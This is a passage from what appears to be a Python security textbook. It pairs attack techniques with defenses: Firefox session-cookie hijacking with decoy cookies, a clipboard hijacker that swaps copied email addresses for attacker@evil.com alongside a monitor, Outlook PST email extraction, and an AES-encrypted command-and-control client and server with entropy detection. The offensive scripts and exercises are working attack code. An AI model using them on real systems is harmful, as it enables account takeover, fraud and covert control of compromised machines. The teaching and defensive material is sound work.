The moz\_cookies table contains several columns, but the most important ones include the following:

- name: The name of the cookie (cookie[2])
- value: The value of the cookie (cookie[3])
- host: The domain that the cookie is used with (cookie[4])

Due to the number of cookies that may be stored on a system, the code focuses on high-value cookies, such as those associated with social media and cloud services. The domains and names for these are included in the cookies dictionary.

After extracting the data from the SQLite database, the code iterates over the cookies and checks to see if each is one of the target cookies. If so, the domain, name, and value of the cookie are printed.

#### Running the Code

For display purposes, the code is currently written to print only the first 20 characters of each cookie. Change this if desired and then run the code to produce results similar to the following:

```
>python WebSessionCookieHijack.py
chat.google.com OSID BQgWWRGwUyEkwJNicPt-
.google.com SID BAgWWb29tpC0 DjNLPFd
.google.com HSID AoH7krPaaCt1LVLIZ
.google.com SSID AKM3y4PcbtdnPdFMi
.google.com APISID WtE8yWFcVuokp6Vh/A6V
.google.com SAPISID q4UraZEf7oSoZnXj/AoR
mail.google.com OSID BAgWWd3i M8YbRT QMrm
admin.google.com OSID BAgWWfjxf6Vdgg7QF3YO
accounts.google.com LSID ah|doritos|o.admin.g
mail-settings.google.com OSID BAgWWW1ZV28xKaIcutMD
myaccount.google.com OSID BAgWWR84VZHw67ibFhWX
calendar.google.com OSID BQgWWcHNLjZW3o314vID
.amazon.com aws-userInfo %7B%22arn%22%3A%22ar
.signin.aws.amazon.com aws-creds LYvIj64cpu3CO-FaNQiA
us-east-2.console.aws.amazon.com aws-creds
eyJ2IjoyLCJ1IjoiZ2E1
us-east-2.console.aws.amazon.com aws-creds
eyJ2IjoyLCJlIjoia1ow
phd.aws.amazon.com aws-creds eyJ2IjoyLCJ1IjoiYWIz
.login.microsoftonline.com ESTSAUTHPERSISTENT 0.AW8ATyT-
JA6J70a-L6
```

The sample output shows that several of the target cookies exist on the system. These cookies could then be inserted into requests to these services to log in as the owner of the account.

# Creating Deceptive Web Session Cookies

Cookies are a legitimate part of how many websites work, so limiting or eliminating their usage is not an option in some cases. An alternative solution is to monitor if these cookies are being accessed and abused by an attacker.

#### **Creating Decoy Cookies**

Monitoring access to the Firefox cookies database file is not sustainable if Firefox is used frequently. However, by creating decoy cookies and monitoring for their use, it is possible to detect if an attacker is accessing and abusing them.

## CreateFakeCookie.py

```
import os, sqlite3, time
from datetime import datetime, timedelta
user = ""
profile = ""
firefoxPath = os.path.join(
        "C:\\Users",
        user,
        "AppData\\Roaming\\Mozilla\\Firefox\\Profiles",
        profile,
        "cookies.sqlite")
def createFakeCookie(name, value, host, path):
    exp = datetime.now()+timedelta(weeks=4)
    expiry = time.mktime(exp.timetuple())
    dt = datetime.now()
    lastAccessed =
time.mktime(dt.timetuple())*1e6+dt.microsecond
    creationTime =
time.mktime(dt.timetuple())*1e6+dt.microsecond
    query = "INSERT INTO moz cookies
('name','value','host','path',\
'expiry', 'lastAccessed', 'creationTime', 'isSecure', 'isHttpOn
ly',\
        'schemeMap') VALUES
('%s','%s','%s','%s','%d','%d','%d',\
        '%d','%d');" %
(name, value, host, path, expiry, lastAccessed, \
        creationTime, 0, 0, 2)
    conn = sqlite3.connect(firefoxPath)
    c = conn.cursor()
    c.execute(query)
    conn.commit()
    c.close()
    return
createFakeCookie("name", "ASDF", ".fake.com", "/")
```

The code sample <code>CreateFakeCookie.py</code> inserts deceptive cookies into Firefox's database. The first step in doing so is identifying the columns in the <code>moz\_cookies</code> table. That can be accomplished with the following code:

```
conn = sqlite3.connect(firefoxPath)
c = conn.cursor()
res = c.execute("SELECT name FROM
PRAGMA TABLE INFO ('moz cookies');")
res.fetchall()[
        ('id',),
        ('originAttributes',),
        ('name',),
        ('value',),
        ('host',),
        ('path',),
        ('expiry',),
        ('lastAccessed',),
        ('creationTime',),
        ('isSecure',),
        ('isHttpOnly',),
        ('inBrowserElement',),
        ('sameSite',),
        ('rawSameSite',),
        ('schemeMap',)]
```

Of these values, the name, value, and host are the most important to set. Some of the others have acceptable default values, while others default to a value of Null.

The createFakeCookie function creates and inserts the fake cookie into Mozilla's cookie database. The name, value, and host are provided as arguments, and the code calculates the required timestamps using the datetime and time modules. The remaining values are set to common values from the moz cookies table.

After defining the query to insert the cookie into the table, the query is executed using Python's sqlite3 module. If successful, a cookie should exist for domain .fake.com with name name and value ASDF.

# Monitoring Decoy Cookie Usage

On their own, deceptive cookies only waste an attacker's time as they try to use fake cookies to log in to online services. However, these cookies can also be used to detect if an attacker has accessed Firefox's cookie cache.

# DetectDecoyCookies.py

The code sample DetectDecoyCookies.py uses scapy to monitor network traffic for known decoy cookies. If an HTTP request contains a cookie, the associated hostname is checked against a list of decoy domains.

If the request is for a domain with a decoy cookie, the hostname and client IP address are printed. If anything is detected, it means that any other cookies stored in the same Firefox cookie cache as the decoy cookie are likely compromised as well.

## Running the Code

Before creating a fake cookie with <code>CreateFakeCookie.py</code>, edit the code to set the <code>username</code> and <code>profile</code> variables. With <code>username</code> and <code>profile</code> set, run <code>CreateFakeCookie.py</code>. If no output is produced, then the code worked correctly.

To see the result of the modified cookie, run WebSessionCookieHijack.py again. This should produce output similar to the following:

```
>python WebSessionCookieHijack.py
chat.google.com OSID BQgWWRGwUyEkwJNicPt-
.google.com SID BAgWWb29tpC0 DjNLPFd
.google.com HSID AoH7krPaaCt1LVLIZ
.google.com SSID AKM3y4PcbtdnPdFMi
.google.com APISID WtE8yWFcVuokp6Vh/A6V
.google.com SAPISID q4UraZEf7oSoZnXj/AoR
mail.google.com OSID BAgWWd3i M8YbRT QMrm
admin.google.com OSID BAgWWfjxf6Vdgg7QF3YO
accounts.google.com LSID ah|doritos|o.admin.g
mail-settings.google.com OSID BAgWWW1ZV28xKaIcutMD
myaccount.google.com OSID BAgWWR84VZHw67ibFhWX
.amazon.com aws-userInfo %7B%22arn%22%3A%22ar
calendar.google.com OSID BQgWWcHNLjZW3o314vID
.login.microsoftonline.com ESTSAUTHPERSISTENT 0.AW8ATyT-
JA6J70a-L6
.fake.com name ASDF
```

We see that a cookie exists for the domain .fake.com. This is the fake Mozilla cookie generated by our code. This cookie will expire eventually, but it can also be removed by adding the appropriate username and profile to CookieCleanup.py and running it.

Now, try running DetectDecoyCookies in the same directory as the decoyCookie.pcap file. It should produce the following results:

```
>python DetectDecoyCookies.py
Request to decoy domain www.fake.com from 192.168.50.209
```

As shown, an HTTP request containing the decoy cookie was detected. However, since this data is visible only for unencrypted requests, the code will work only for HTTP traffic or when using SSL introspection to intercept and inspect unencrypted traffic on a web proxy.

# **Summary**

Lateral movement is often an essential part of achieving an attacker's campaign objectives. In this chapter, we explored how to exploit network file shares and web session cookies for lateral movement.

The first code sample showed how Python and the SMB protocol can be used to upload malicious files to a remote share and execute commands on a remote system. The corresponding defensive code monitored network traffic for signs of these activities.

The rest of the chapter discussed browser cookie caches. Python code was used to extract cookies from Firefox's cookie cache and to insert deceptive cookies into the cache and monitor network traffic for their use.

# **Suggested Exercises**

- 1. RemoteServices.py uploads malicious code to a network share. Modify the code to run this file on the target system.
- 2. Write code to detect processes that are running executables saved in shared drives.
- 3. Currently, Detectsmb only monitors for file creation traffic. Modify the code to track other file operations as well.
- 4. WebSessionCookieHijack.py extracts web session cookies from Firefox. Extend the code to extract cookies from other browsers, such as Google Chrome.

# CHAPTER 10 Collecting Intelligence

Data collection is an essential component of many types of cyberattack campaigns. It is the primary goal in data breaches, essential for targeting ransomware attacks, and can help enable spear phishing and account takeover attacks.

The MITRE ATT&CK framework covers the various ways to collect useful intelligence in its Collection tactic. <u>Figure 10.1</u> shows this tactic's 17 techniques.

Reconnaissance (10)

Resource Development (7)

Initial Access (9)

Execution (12)

Persistence (19)

Privilege Escalation (13)

Defense Evasion (40)

Credential Access (15)

Discovery (29)

Lateral Movement (9)

Collection (17)

Command and Control (16)

Exfiltration (9)

Impact (13)

Adversary-in-the-Middle (2)

Archive Collected Data (3)

Audio Capture

Automated Collection

Browser Session Hijacking

Clipboard Data

Data from Cloud Storage Object

Data from Configuration Repository (2)

Data from Information Repositories (3)

Data from Local System

Data from Network Shared Drive

Data from Removable Media

Data Staged (2)

Email Collection (3)

Input Capture (4)

Screen Capture

Video Capture

Figure 10.1: MITRE ATT&CK: Collection

These techniques cover two aspects of intelligence collection: methods for collecting the data and processes for automating collection or preparing for data exfiltration. This chapter focuses on two techniques from this first category: Clipboard Data and Email Collection.

The code sample archive for this chapter can be found at <a href="https://www.wiley.com/go/pythonforcybersecurity">https://www.wiley.com/go/pythonforcybersecurity</a> and contains the following sample code files:

- ModifyClipboard.py
- MonitorClipboard.py
- LocalEmailFiles.py
- FindEmailArchives.py

# **Clipboard Data**

For many people, the system clipboard is vital to their use of a computer. The ability to copy data from one location and paste it to another increases efficiency and can help to limit the errors caused by typos.

As a result, the system clipboard commonly carries sensitive information. By monitoring the clipboard, an attacker can identify valuable data on a computer without searching through the entire file system. Additionally, by modifying the clipboard's contents, it may be possible to steal additional data or even money by replacing an email or cryptocurrency address copied to the clipboard with that of the attacker.

# **Collecting Data from the Clipboard**

Accessing the system clipboard is possible from any application. It is designed to be a system resource, which makes it both extremely useful and potentially dangerous.

## ModifyClipboard.py

```
import win32clipboard,re
from time import sleep

attacker_email = "attacker@evil.com"
emailregex = '^[a-z0-9]+[\._]?[a-z0-9]+[@]\w+[.]\w{2,3}$'

while True:
    win32clipboard.OpenClipboard()
    data = win32clipboard.GetClipboardData().rstrip()
    if (re.search(emailregex,data)):
        win32clipboard.EmptyClipboard()
        win32clipboard.SetClipboardText(attacker_email)
    win32clipboard.CloseClipboard()
    sleep(1)
```

The code sample ModifyClipboard.py is designed to take advantage of the clipboard for data collection. It monitors the clipboard for certain types of data and then replaces the copied value with one selected by the attacker.

## Accessing the Windows Clipboard

Python's win32clipboard module provides the ability to read and modify the data stored in the Windows Clipboard. ModifyClipboard uses a few functions from this module to achieve its goals, including the following:

- OpenClipboard: This function opens the clipboard for reading or editing and blocks modification of the clipboard's contents until CloseClipboard is called.
- GetClipboardData: This function reads the contents of the clipboard. The format depends on the format of the clipboard's contents (text, file, image, etc.).
- EmptyClipboard: This function empties the clipboard's contents and assigns ownership to the window that opened the clipboard.
- SetClipboardText: This places the provided text in the clipboard.
- closeclipboard: This closes the clipboard, allowing other windows to access it.

By regularly polling the contents of the clipboard with GetClipboardData, an attacker can determine if data of interest has been stored on the clipboard. If this is the case, ModifyClipboard replaces that data with an attacker-provided version.

## Replacing Clipboard Data

The first step in accomplishing this is to determine whether or not the data on the clipboard is *of interest* to the attacker. In the code sample, ModifyClipboard looks for data that matches a simple regular expression for email addresses.

If the clipboard contains an email address, that address is replaced with the attacker's email address. While this email address is obviously fake (<a href="mailto:attacker@email.com">attacker@email.com</a>), the attacker could use a lookalike address to avoid detection.

For example, replacing any email address with the <a href="company.com">company.com</a> domain with an address at the <a href="company.com">company.com</a> domain is unlikely to be noticed by the sender. If the attacker owns the <a href="company.com">company.com</a> domain, they can configure their mailbox to accept all mail from an <a href="company.com">company.com</a> address, ensuring that they receive any message accidentally sent to them.

## Running the Code

In the terminal, run ModifyClipboard.py. Then, copy data that looks like an email address (like manager@company.com).

After copying the data, paste the copied data. If the code worked, the pasted result should be <a href="mailto:attacker@email.com">attacker@email.com</a>.

# **Clipboard Management for Defenders**

Protecting against misuse of the system clipboard is difficult because the clipboard is designed to be readable and writable by all applications running on a computer. Detection of applications stealing sensitive information by reading it from the clipboard is infeasible.

## MonitorClipboard.py

```
import win32gui, win32api, ctypes
from win32clipboard import GetClipboardOwner
from win32process import GetWindowThreadProcessId
from psutil import Process
allowlist = []
def processEvent(hwnd, msg, wparam, lparam):
    if msq == 0x031D:
        try:
            win = GetClipboardOwner()
            pid = GetWindowThreadProcessId(win)[1]
            p = Process(pid)
            name = p.name()
            if name not in allowlist:
                print("Clipboard modified by %s" % name)
        except:
            print("Clipboard modified by unknown process")
def createWindow():
    wc = win32qui.WNDCLASS()
    wc.lpfnWndProc = processEvent
    wc.lpszClassName = 'clipboardListener'
    wc.hInstance = win32api.GetModuleHandle(None)
    class atom = win32gui.RegisterClass(wc)
    return win32qui.CreateWindow(class atom,
'clipboardListener',
             0, 0, 0, 0, 0, 0, wc.hInstance, None)
def setupListener():
   hwnd = createWindow()
    ctypes.windll.user32.AddClipboardFormatListener(hwnd)
    win32qui.PumpMessages()
setupListener()
```

However, it is possible to monitor for malicious modifications to the clipboard. The code sample MonitorClipboard.py listens for changes to the clipboard contents and checks which application performed the change. By developing a simple allowlist of applications that legitimately use the clipboard (web browsers, text editors, etc.), it is possible to detect anomalous modifications that might be malicious.

# Monitoring the Clipboard

The ModifyClipboard code sample from the previous section used an infinite loop to monitor the contents of the clipboard for changes.

While this is an option, it's not the best way to accomplish this.

Windows uses messages to notify applications of global events (such as changes to the system clipboard). By creating a window and subscribing to this message feed, an application can be notified when the clipboard's contents change rather than constantly polling it.

Listening for messages requires a window, which is created by the createWindow function. Note that this function includes a variable called lpfnWndProc, which points to the processEvent function in the code.

A handle to this window can then be used in a call to AddClipboardFormatListener from the ctypes.windll.user32 module to set up a listener. The call to PumpMessages then processes messages and sends any received to the processEvent function.

#### **Processing Clipboard Messages**

The AddClipboardFormatListener function adds the window to the list of windows that receive messages regarding clipboard operations. The Windows message in question is called WM\_CLIPBOARDUPDATE, which includes four fields:

- hwnd: The handle of the window receiving the message
- msg: The message code (0x031D or 797) for WM CLIPBOARDUPDATE
- wparam: Unused and should be zero
- 1param: Unused and should be zero

The processEvent function in MonitorClipboard will receive these four arguments, but only the message code is required. If the code equals 0x031D, then the contents of the clipboard have been modified.

## Identifying the Clipboard Owner

Modifying the contents of the clipboard requires a call to EmptyClipboard, which assigns the window that calls it as the new clipboard owner. A call to GetClipboardOwner will return a handle to the new owner window.

Python's win32process module includes a GetWindowThreadProcessID function, which will return the thread ID and process ID of the process owning the window. Accessing the second element in the result (at index 1) will provide the process ID.

Finally, Python's psutil module makes it possible to look up a process name from a process ID by defining a Process object and calling its name function. The process name can then be compared to an allowlist and an alert raised if the name is not in the allowlist.

#### Running the Code

To test the code, run the MonitorClipboard code in one terminal window. In a second window, run the ModifyClipboard code and copy an address that causes the contents of the clipboard to change.

Ideally, the MonitorClipboard code should show the name of the process that modified the code (i.e., the ModifyClipboard process). However, in some cases, the GetClipboardOwner function will fail.

If this is the case, the code will print Clipboard modified by unknown process. This case is automatically suspicious because legitimate applications accessing the clipboard (browsers, text editors, etc.) do not cause this failure.

# **Email Collection**

Email can be a treasure trove to an attacker collecting intelligence in a target environment. Email accounts commonly contain sensitive information and provide insight into the user's communications that can inform spear phishing attacks.

While many people now use webmail services, desktop email applications are still common as well. These email clients often cache email data for offline use, making it available to an attacker with access to a target system.

# **Collecting Local Email Data**

Microsoft Outlook is a widely used email client. The software uses two related file formats for caching email data:

- Outlook Data File (PST): Used to store email backups
- Offline Outlook Data File (OST): Used to provide offline access to emails

Attackers with access to these local email caches can search through their contents for sensitive and valuable information.

#### LocalEmailFiles.py

```
from libratom.lib.pff import PffArchive

filename = "sample.pst"
archive = PffArchive(filename)

for folder in archive.folders():
    if folder.get_number_of_sub_messages() != 0:
        for message in folder.sub_messages:
            print("Sender: %s" % message.get_sender_name())
            print("Subject: %s" % message.get_subject())
            print("Message: %s" %

message.get_plain_text_body())
```

The code sample LocalEmailFiles.py is designed to extract and analyze the contents of an Outlook PST file. Outlook files are commonly found at C:\Users\<username>\Documents\Outlook Files.

## Accessing Local Email Caches

The format of Outlook's OST and PST files is documented by Microsoft. While it is possible to write a parser to read them, Python's libratom module provides one. Installing libratom requires installation of Microsoft Visual C++ build tools, as described in the libratom documentation

(<a href="https://github.com/libratom/libratom#windows-environment-setup">https://github.com/libratom/libratom#windows-environment-setup</a>).

After opening a PST or OST file within a PFFArchive instance, it is easy to search through its contents. The folders function creates an iterator for the folders within the archive, and, for each folder, it is possible to iterate over its contents with sub messages.

LocalEmailFiles uses libratom to extract the following fields from each email message within the archive:

- Sender name
- Subject
- Plaintext body

These provide a high-level overview of the message and the ability to determine whether it contains data of interest. PFFArchive also offers the ability to extract the message's HTML body, attachments, and other fields.

## Running the Code

Since this code is designed to extract data from PST files, it is helpful to have a PST file on your system. The file sample.pst provides a simple example.

After setting filename to point to the PST, running the code should produce results similar to the following:

```
>python LocalEmailFiles.py
Sender: Howard Poston
Subject: Test
Message: b'This is a test\r\n'
```

As shown, this email archive contains a single test email. However, other PSTs may contain data of interest to an attacker.

# **Protecting Against Email Collection**

Local email caches are an integral part of how some email clients work. For example, Outlook creates OST files to avoid needing to constantly fetch emails from the server and to provide offline access to messages.

This makes it difficult to protect against malicious collection of the data contained within these email files. One way to manage the risk is to ensure that no unknown email archives exist on a system.

#### FindEmailArchives.py

```
import glob, os
from zipfile import ZipFile
from sys import platform
def findFiles(extensions):
    files = []
    for ext in extensions:
        if platform == "win32":
            pattern = r" \sim \ * \ * ." + ext
        else:
            pattern = r'' \sim /**/*."+ext
        pattern = os.path.expanduser(pattern)
        f = glob.glob(pattern, recursive=True)
        if ext in archiveFiles:
            for a in f:
                if searchArchiveFile(a):
                     files.append(a)
        else:
            files += f
    return files
archiveFiles = ["zip"]
def searchArchiveFile(filename):
    try:
        for file in ZipFile(filename, "r").namelist():
            email = True in [file.endswith(ext) for ext in
emailFiles]
            if email:
                return True
    except:
        return False
    return False
emailFiles = ["pst","ost"]
extensions = emailFiles+archiveFiles
print(findFiles(extensions))
```

The code sample FindEmailArchives.py is designed to accomplish this. It looks for files that end in Outlook's email archive extensions (.pst and .ost) as well as archive files that may contain these files (such as ZIP files).

# Identifying Email Caches

In earlier chapters, we used os.walk to search through the file system for files that match certain criteria. However, this is not the only

option for doing so. This code sample uses Python's glob library to find files that match a certain pattern.

The glob module is designed to perform path expansion using the same rules that the Unix shell would; however, it works on Windows systems as well. A pattern like C:\\*\*\\*.txt will match any .txt file on the C:\ drive of a Windows system if recursion is enabled in glob. The \\*\*\ matches any list of directories, while \*.txt matches the filename.

A call to glob.glob (pattern, recursive=True) will search for any files that match the specified pattern and return their complete paths. In this case, the findFiles function uses path expansion to convert ~ to C:\Users\<username > or /home/<username > / (depending on the OS) and searches the contents of the user's home directory for email archives. A slight modification to the pattern would allow searching of the entire system but may take significantly longer.

#### Searching Archive Files

Using glob.glob makes it easy to find uncompressed PST and OST files, but these files may also be contained within archive files. The searchArchiveFile function searches the contents of ZIP archives for these files as well.

Python's <code>zipfile</code> library makes it possible to view the contents of a ZIP archive with the <code>namelist</code> function. The list of files produced can then be searched to see if they end in <code>.ost</code> or <code>.pst</code>.

The code [file.endswith(ext) for ext in emailFiles] produces a list of Trues and Falses based on if a file ends with each extension in extensions. By asking if a True is present in the list, the code determines if the filename ends in any of these extensions. If any file in a ZIP archive is an OST or PST file, the archive is included in the list of functions containing email archives.

# Running the Code

Like the previous example, this code works best if the user account contains an OST or PST file. If so, create a ZIP archive of that file and store it somewhere within the user's home directory as well.

Running the code with python FindEmailArchives.py should produce results similar to the following:

As shown, the code found two PST files on the system as well as a ZIP archive that was created from the first PST.

Identifying the presence of Outlook email archives on the system does not protect them against misuse by an attacker. However, it can help to ensure that backup files are not overlooked and accidentally placed in locations that place them at risk.

# **Summary**

Access to a target system can provide access to the wealth of data that it contains. This chapter explored how Python can be applied to the task of intelligence collection.

The first half of this chapter discussed the system clipboard, how to access and modify its data with Python, and the challenges of protecting against these threats. The remainder of the chapter discussed local email caches, like the ones created by Microsoft Outlook, and how to discover and extract data from these files using Python.

# Suggested Exercises

- 1. ModifyClipboard looks for email addresses in the system clipboard and replaces them with the attacker's email address. Modify the code to look for emails with a particular domain and to substitute them with a lookalike address.
- 2. Change the code of ModifyClipboard to look for and substitute a different type of data on the clipboard.

- 3. Edit MonitorClipboard to extract and print the current contents of the clipboard when it has been modified by a suspicious process.
- 4. LocalEmailFiles does not recursively search through subfolders within a PST file. Modify the code to do so.
- 5. Edit LocalEmailFiles to find email archives on the file system like FindEmailArchives does rather than searching a user-specified file.
- 6. Currently, FindEmailArchives only supports ZIP archives. Update the code to include TAR files as well.

# CHAPTER 11 Implementing Command and Control

A primary goal of penetration testing engagements is for the tester to gain a foothold on target systems. However, the tester remains outside the network and needs a way to communicate with their malware and other tools inside.

Command-and-control channels provide these remote management capabilities over the network. The MITRE ATT&CK framework's Command and Control tactic has 16 techniques for building and concealing this channel, as shown in <u>Figure 11.1</u>.

Reconnaissance (10)
Resource Development (7)
Initial Access (9)
Execution (12)
Persistence (19)
Privilege Escalation (13)
Defense Evasion (40)
Credential Access (15)
Discovery (29)
Lateral Movement (9)
Collection (17)
Command and Control (16)
Exfiltration (9)

Impact (13)

Application Layer Protocol (4) Communication Through Removable Media Data Encoding (2) Data Obfuscation (3) Dynamic Resolution (3) Encrypted Channel (2) Fallback Channels Ingress Tool Transfer Multi-Stage Channels Non-Application Layer Protocol Non-Standard Port Protocol Tunneling Proxy (4) Remote Access Software Traffic Signaling (1) Web Service (3)

#### Figure 11.1: MITRE ATT&CK: Command and Control

If a defender can read command-and-control data, it is much easier to detect and remove an attacker's foothold in a target environment. Two ways to protect against this are rendering command-and-control data unreadable and making it difficult to find. This chapter explores both of these approaches via MITRE ATT&CK's Encrypted Channel and Protocol Tunneling techniques.

The code sample archive for this chapter can be found at <a href="https://www.wiley.com/go/pythonforcybersecurity">https://www.wiley.com/go/pythonforcybersecurity</a> and contains the following sample code files:

- EncryptedChannelClient.py
- EncryptedChannelServer.py
- DetectEncryptedTraffic.py
- ProtocolTunnelingClient.py
- ProtocolTunnelingServer.py
- ProtocolDecoder.py

# **Encrypted Channel**

Encryption is the most effective way to protect sensitive data from eavesdropping. Data encrypted with a strong encryption algorithm is unreadable by anyone without access to the necessary secret key.

While this is an asset for protecting data against attackers, encryption can also be a valuable tool for attackers. Command-and-control communications contain sensitive data that could enable a defender to determine the scope of an intrusion more easily and to eliminate it from their systems. By encrypting command-and-control traffic, an attacker makes this much more difficult to accomplish.

# **Command and Control Over Encrypted Channels**

Any command-and-control channel needs a client and a server that know how to properly access and parse the data sent to them and to send a response. In this case, both sides of the communication need to know the server IP and port, where to look for the encrypted data, the encryption algorithm in use, and the secret keys used for encryption.

For this exercise, we'll use the following options for these choices:

■ Server IP: Localhost

**■ Server port:** 1337

- **Data location:** In the payload of a TCP packet
- Encryption algorithm: The Advanced Encryption Standard (AES) in Cipher Block Chaining (CBC) mode
- Encryption key: Sixteen byte key

With this information in hand, we can set up an encrypted command-and-control channel.

# **Encrypted Channel Client**

The encrypted channel client will be embedded in the malware, enabling it to communicate with a server under the attacker's control. The client initiates the encrypted connection because the server is unlikely to know where to send traffic (IP, port, etc.), and many firewalls will block inbound connections.

## **EncryptedChannelClient.py**

```
import socket, os
from Crypto.Cipher import AES
host = "127.0.0.1"
port = 1337
key = b"Sixteen byte key"
def encrypt(data, key, iv):
    # Pad data as needed
    data += " "*(16 - len(data) % 16)
    cipher = AES.new(key, AES.MODE CBC, iv)
    return cipher.encrypt(bytes(data,"utf-8"))
message = "Hello"
with socket.socket(socket.AF INET, socket.SOCK STREAM) as
    s.connect((host,port))
    iv = os.urandom(16)
    s.send(iv)
    s.send(bytes([len(message)]))
    encrypted = encrypt(message, key, iv)
    print("Sending %s" % encrypted.hex())
    s.sendall(encrypted)
```

The code sample EncryptedChannelClient.py uses Python's socket library to send messages on port 1337. By using the with socket.socket(...) as s code pattern, the code will automatically close the socket when it is done with it. After creating a socket instance, s, the connect command is used to set up that socket to send messages to a particular server IP and port.

AES is a block cipher, meaning that it encrypts and decrypts data in fixed-size chunks (128 bits). To allow encryption of multiple blocks, a block cipher mode of operation is needed, such as CBC mode.

CBC mode requires a 16-byte initialization vector (IV). This value must be unique for each communication and is not a secret value. EncryptedChannelClient generates this value using Python's os.urandom and then sends it out using the socket.

Next, the code sends out the length of the encrypted data. As mentioned, AES encrypts fixed-size blocks, which means that a plaintext that is not exactly a multiple of 128 bits in length must be padded to length. Sending the length of the encrypted data in the channel makes it possible to strip this padding at the server.

Finally, the code uses the encrypt function to encrypt the message before sending it. This function pads the message to the required length with space characters, initializes a new instance of AES in cipher, and then calls cipher.encrypt to encrypt the data. The sendall command in the main function then sends this data over the socket to the server.

#### **Encrypted Channel Server**

The server side of the connection must be able to reverse each action taken by the client. The server will receive three pieces of data:

- The initialization vector
- The message length
- The encrypted message

The server must be able to decrypt the message using the IV and a preshared key and then use the provided message length to strip the

padding from the message.

# EncryptedChannelServer.py

```
import socket
from Crypto.Cipher import AES
host = "127.0.0.1"
port = 1337
key = b"Sixteen byte key"
def decrypt(data, key, iv):
    cipher = AES.new(key, AES.MODE CBC, iv)
    return cipher.decrypt(data)
with socket.socket(socket.AF INET, socket.SOCK STREAM) as s:
    s.bind((host, port))
    s.listen()
    conn,addr = s.accept()
    with conn:
        iv = conn.recv(16)
        length = conn.recv(1) # Assumes short messages
        data = conn.recv(1024)
        while True:
            d = conn.recv(1024)
            if not d:
                break
            data += d
        plaintext = decrypt(data, key, iv).decode("utf-8")
[:ord(length)]
        print("Received: %s"% plaintext)
```

The code sample EncryptedChannelServer.py accomplishes this. Like the client code, it uses Python's socket library to access a port. However, it uses the bind and listen commands to listen on a port rather than trying to connect to a remote port like the client does. Once it has begun listening, it uses the accept command to start receiving data over the connection.

The server knows exactly what the client will be sending to them and reads the data from the channel in three chunks:

## ■ A 16-byte IV

- A 1-byte message length
- A variable-length ciphertext

Once all data has been read from the channel (as indicated by d being None), the ciphertext is sent to the decrypt function, which creates an AES instance and calls decrypt to retrieve the plaintext.

Before printing out the message to the terminal, the main function uses the command [:ord(length)] to strip the padding. The ord function converts a character to an integer, enabling it to define the length of the message sent.

#### Running the Code

The client code is designed to connect to a remote port using the socket library. If no application is listening on this port, the connection will be refused, and the code will fail. For this reason, the server needs to be running when the client starts.

In one terminal window, start the server code. Then, in a second window, run the client code.

Both of the terminal windows should output something. The server window should show the following:

```
>python EncryptedChannelServer.py Received: Hello
```

This is the message sent by the client. The client code should produce output similar to the following:

```
>EncryptedChannelClient.py
Sending 26a4f2355dc86825ec129c70a66941f8
```

Here, we see a hex-encoded value being sent to the server. Some form of encoding is necessary in this print message because ciphertexts commonly contain unprintable characters. However, the server is sent the raw bytes, not encoded data.

These two Python scripts implement an encrypted command-and-control channel between a client and a server. However, the use of AES—a symmetric encryption algorithm—in this code is not a great choice. AES uses the same key for encryption and decryption,

meaning that analysis of the client code (which is on the target system) reveals the encryption key and permits decryption of the command-and-control traffic.

A better option would be an asymmetric encryption algorithm, which uses a public key for encryption and a private key for decryption. While the client's private key might be exposed by malware analysis, allowing decryption of messages from the server to the client, any data sent to the server would be protected by the server's private key.

# **Detecting Encrypted C2 Channels**

The code sections in the previous section used AES to establish an encrypted channel between a client and server. Even if the defender identifies the command-and-control traffic, they cannot read it without the decryption key.

However, knowledge that an encrypted command-and-control channel exists can help defenders to identify the presence of malware on a system. If the malware uses symmetric encryption with a key embedded in the malware, then traffic decryption may be possible.

DetectEncryptedTraffic.py

```
from scapy.all import *
from pandas import Series
from scipy.stats import entropy
def calcEntropy(data):
   b = bytearray(data)
    s = Series(b)
    counts = s.value counts()
    return entropy(counts)
entropyThreshold = 2.5
def processPayloads(p):
    if not p.haslayer(Raw):
        return
    load = p[Raw].load
    e = calcEntropy(load)
    if e>= entropyThreshold and len(load) % 16 == 0:
        print("Potentially encrypted data detected with
entropy %f" % e)
       print("\t%s" % load.hex())
    return
sniff(offline="EncryptedChannel.pcapng",prn=processPayloads
```

The code sample <code>DetectEncryptedTraffic.py</code> is designed to identify encrypted command-and-control traffic on a system. By calculating the entropy of traffic and comparing it to a threshold, the script can identify data that is likely to be encrypted.

#### **Performing Entropy Calculations**

Entropy is a measure of the randomness contained within a data sample. With truly random data, there is a 1/256 probability that a byte has a particular value. With structured data, such as English text, the probability of some bytes is much higher than that of others.

Entropy calculations measure the deviation between the rates at which certain values are observed to appear and their expected probabilities. Since encrypted data is essentially random while unencrypted data is not, entropy can be used to identify potentially encrypted data within network traffic.

The calcentropy function uses the pandas and scipy libraries to calculate the entropy of an array of bytes. The pandas library's Series

class includes a value\_counts function that counts the number of occurrences of each value in a series. This can be used to count the number of occurrences for each potential byte value (0-255).

In scipy.stats, the entropy function will take these value counts and calculate the entropy of the observed data. The higher the entropy, the more random the data.

## **Detecting Encrypted Traffic**

With the ability to calculate entropy, we can test if the data carried by network traffic looks random. Since the previous code samples embedded the encrypted data in the payload of a TCP packet, we extract that same payload and calculate its entropy.

The processPayloads function has two criteria for determining if a packet's payload is likely encrypted:

- The data has an entropy over a given threshold.
- The data has a length that is a multiple of 16 bytes.

This second criterion takes advantage of the fact that AES is a block cipher. AES encrypts data in blocks of 16 bytes, so anything with a different block length cannot be an AES ciphertext. While this is specific to AES, it can help differentiate AES encrypted data from other random data.

## Running the Code

The Wireshark packet capture file EncryptedChannel.pcapng contains a traffic capture from running EncryptedChannelClient and EncryptedChannelServer. DetectEncryptedChannel currently uses sniff to process this file offline. Running the code should produce the following results:

As shown, analyzing the traffic capture identified two chunks of potentially encrypted data. In both cases, the calculated entropy was relatively high (over 2.5). This, combined with the length of the data (16 bytes in both cases), indicates that it might be encrypted.

While this code is capable of identifying encrypted traffic flows, most Internet traffic is encrypted, which creates a massive number of false positive detections. This technique should be combined with other analytics, such as looking for network traffic from processes that do not usually connect to the network.

# **Protocol Tunneling**

Data encryption protects command-and-control traffic against eavesdropping by making it unreadable to defenders. Another approach is to conceal the traffic, making it difficult for attackers to detect it in the first place.

This is the approach taken by protocol tunneling. The commandand-control traffic is hidden within the traffic of another protocol. To analyze the command-and-control traffic, a defender needs to identify its presence and determine how to extract and process the embedded traffic.

# **Command and Control via Protocol Tunneling**

Protocol tunneling is designed to sneak command-and-control data past network defenses. To do so, it must use a network protocol that will be permitted to pass through the corporate firewall and that is common enough not to raise suspicion.

